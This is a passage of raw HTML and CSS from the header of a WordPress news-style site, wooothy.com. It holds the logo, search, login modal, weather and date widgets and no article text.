.tdb-logo-svg-wrap{max-width:150px}.tdi_17 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wooothy.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.8 37.4"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M166.68,28.81h-.46c2.19-2.29,1.45-10.72,1.53-13.71.23-4.07-1.42-1.67-2-3.74-.27-1.28.93-1.09,1.78-1.07.82-3.65,2.45-7.52,6.59-8.29-1.34,1.88-3,6.87-.61,8.37,1.06,0,1.85.15,1.5,1.53-.36.36-2-.19-2.14.71.55,1.86-1.49,14,1.67,14.32,3.73-2.18-2.22,3.4-3.2,3.84C169.37,30.72,168.59,25.7,166.68,28.81ZM148.3,26.69c1.23-.53,2.32-16-1.17-13.55C153.7,4.85,150.87,11,155,13a55,55,0,0,0,5.07-4.1c2,.68,2.14,4.91,4.46,1.85-.08,1.59-2.1,1.79-1.79,4.38s-1.8,14,2.57,10.4c-.39,1.67-3.41,3.47-4.17,4.92-6.41-3.27-.26-13.29-4.56-17.56-4.53.7-1.94,12.28-1.63,14.6-4.92,4.43-1.79,2.45-6.81,0A1.15,1.15,0,0,1,148.3,26.69ZM138.79,23c.6,1.13,2,3.74,3.39,3-.23-1.78.57-9.07-.59-10.51-2-3-3.75-4.17-3.33.46C138.46,18.25,137.84,20.9,138.79,23Zm-5.11-2.26c-1.25-5.72,2.86-9.18,7.32-11.73,7.54,3.08,5.18,17.12.47,19.63S133,24.66,133.68,20.78Zm-25.34,5c.93-2,.26-5.08.5-7.21-.14-2.12.82-6.13-2-5.88,4-2.85,4.38-6.36,6.77,0,1.37,1.63,4.29-2.75,5.87-3.74,1.7.11,1.78,3.64,3.39,3.85A29.24,29.24,0,0,0,128,8.94c2.23.58,2.07,5,4.7,2.32-.26,1.17-1.86,1.84-1.67,3.31.69,1.11-1.94,15.24,2.31,11.64-12.4,17.15-3.65-24.09-11-10.86-.28,2.41.15,10.07.86,11.86-4.22,1.93-1.7,4.84-5.77.36-1.7-.19-.85-1.39-.18-2.25-.35-3.47,1.63-10.32-1.07-12.53-3.65,1.82-2.71,10.26-1.6,13.57,1,1.29-3.26,2.88-3.21,4.13C110.48,28.38,106.17,27.52,108.34,25.77ZM100.17,3.24c2.11-2.26,5.44,1,3.43,3.37S98.23,5.5,100.17,3.24ZM98.82,13.46c-.82-1.33-1.4.32-2.23.4,7-10.69,5.56.84,9-2.78-2.13,3-1.6,7.25-1.6,11,0,1.64-.29,5.87,2.38,4.27C97.41,38.12,100.12,18.6,98.82,13.46Zm-14.11.15c6.3.77,2.64-6.24-.34-8.12,0,.09-.27-.26-.42-.18C83.9,7.2,83,12.72,84.71,13.61ZM66.51,26.13C80.89,10.09,85,42.78,82.88,5.49,80.11,31,59.53,16.12,71.48,11.72c5.07.15,3.76,8.06-1.17,6.59C75.17,23,79.85,13,76.18,9.12,72.51,4.8,61.63,10.26,61.33,1.64c.7-5-.36,3.49,7.84-.84C74.35-.48,78.32,2,81.27,6.09A31.68,31.68,0,0,1,89,.39c3.59,4.23,4.33,10.66-1.24,13.54,6.65,1.91,3,12.92,7.76,10.08-.74,2.17-3.85,3.07-5,5.16-1-.17-2.5-2.14-3-3-2-1.81,1-15.12-3.76-10.5.66,8.69-.37,8.21-6,13.89-2.25-2.34-5.18-5-8.76-3.71C59,34.22,80,37.9,84.3,31.2,80.66,39.83,61.36,36.82,66.51,26.13ZM47.73,21.94c4.47-.34,1.22-12.4-.54-7.37C47.46,16.89,46.58,20.18,47.73,21.94ZM51.5,9.78c4.66,5.12-.38,10.2-4,13.76,1.08,2.94,3.23,3.83,5.63,2-7.44,10.3-11.53.3-10.51-8C42.93,14.2,48.84,8.73,51.5,9.78Zm-20,26.05c7.94,2.3,7.41-29.43,1.61-21.37.12,2.16-.69,11,1.35,12.39-5,3.22-2,4.21-7.12-.1,1.77-.17.95-20,1.14-21.26C29,1.52,37.65-.93,38,4.42c-1.51,4.07-5.33.79-2.67-2.32-4.09-.38-1.59,8.54-2.24,10.69.92.4,2.13-1.11,2.72-1.43C43.9,2.64,45.24,40.87,31.45,35.83ZM5.24,28.28c.23-.6,1.55-1.74.5-2.92C-3.14,13.5,18.8,7.42,9.07,5.31-2.15.88-1.71,15.58,8.09,8.16,1.6,18.81-6.21,1.8,7.91,1.75S26.91,9.1,26,1.64C30.11,6,22.14,10.58,17.88,9.3c-4.89,3,7.64,9.31-2.41,15.38.22-1.16,1.5-2.83.54-3.72C7.22,13,21.35,9.18,13.43,7.69c-4.69,2.82-4,12.58-1.49,15.78s12.14,3.23,15-.64C24.18,31.2,13,33.12,7,27.21-.48,36.47,19.83,39,24.05,32.38,21.12,40.93,0,37.88,5.24,28.28Z"/></g></g></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_18 .tdb-header-search-button-mob:hover{color:#b7b7b7}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:18px}.tdi_18 .tdb-header-search-button-mob svg{width:18px}.tdi_18 .tdb-header-search-button-mob i{width:36px;height:36px;line-height:36px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_25 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:2px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_25 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px;color:#000000}.tdi_25 .tdb-head-search-btn svg{width:18px}.tdi_25 .tdb-search-icon-svg{width:36px;height:36px}.tdi_25{display:inline-block}.tdi_25 .tdb-search-txt{top:0px;font-family:Noto Serif JP!important}.tdi_25 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_25 .tdb-head-search-form-btn-icon{top:0px}.tdi_25 .tdb-aj-search-results{padding:10px 10px 30px;border-width:0 1px 1px;border-color:#000000}.tdi_25 .result-msg{border-width:0 1px 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#000000;font-family:Noto Serif JP!important}.tdi_25 .tdb-head-search-btn svg,.tdi_25 .tdb-head-search-btn svg *{fill:#000000}.tdi_25 .tdb-head-search-btn:hover i{color:#b7b7b7}.tdi_25 .tdb-head-search-btn:hover svg,.tdi_25 .tdb-head-search-btn:hover svg *{fill:#b7b7b7}.tdi_25 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_25 .tdb-drop-down-search-inner{box-shadow:0px 0px 6px 0px rgba(0,0,0,0)}.tdi_25 .tdb-search-form-inner:after{border-color:#000000}.tdi_25 .tdb-head-search-form-btn{color:#ffffff;background-color:#000000;font-family:Noto Sans JP!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_25 .tdb-head-search-form-btn svg,.tdi_25 .tdb-head-search-form-btn svg *{fill:#ffffff;fill:#ffffff}.tdi_25 .tdb-head-search-form-btn:hover{color:#000000;background-color:#e8e8e8}.tdi_25 .tdb-head-search-form-btn:hover svg,.tdi_25 .tdb-head-search-form-btn:hover svg *{fill:#000000}.tdi_25 .tdb-head-search-form-btn i{color:#ffffff}.tdi_25 .tdb-head-search-form-input{font-family:Noto Serif JP!important}.tdi_25 .tdb-head-search-placeholder{font-family:Noto Serif JP!important}.tdi_25 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_25 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_25 .td-module-container:before{bottom:-5px;border-color:#b7b7b7}.tdi_25 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_25 .td-image-container,.ie11 .tdi_25 .td-image-container{flex:0 0 auto}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:1}.tdi_25 .td-post-vid-time{display:none}.tdi_25 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_25 .entry-title{margin:0px;font-family:Noto Serif JP!important;font-size:12px!important;line-height:1.4!important}.tdi_25 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Noto Serif JP!important}.tdi_25 .td-post-category:not(.td-post-extra-category){display:none}.tdi_25 .td-read-more{display:none}.tdi_25 .td-author-date{display:none}.tdi_25 .td-post-author-name{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:none}.tdi_25 .entry-review-stars{display:none}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #b7b7b7}body .tdi_25 .td_module_wrap:hover .td-module-title a,.tdi_25 .tdb-aj-cur-element .entry-title a{color:#666666!important}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}.tdi_25 .td-post-category{font-family:Noto Serif JP!important}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name,.tdi_25 .td-module-comments a{font-family:Noto Serif JP!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_25 .td-module-container:before{bottom:-5px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://wooothy.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:flex-end}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{padding-bottom:5px!important}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#999999}.tdi_30 .tdb-weather-deg-wrap{color:#999999}.tdi_30 .tdb-weather-unit{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_30 .tdb-weather-city{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_30 .tdb-weather-deg{font-family:Noto Serif JP!important;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">14.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Los Angeles</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_31{display:inline-block}.tdi_31 .tdb-head-date-txt{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-top:10px!important}</style>
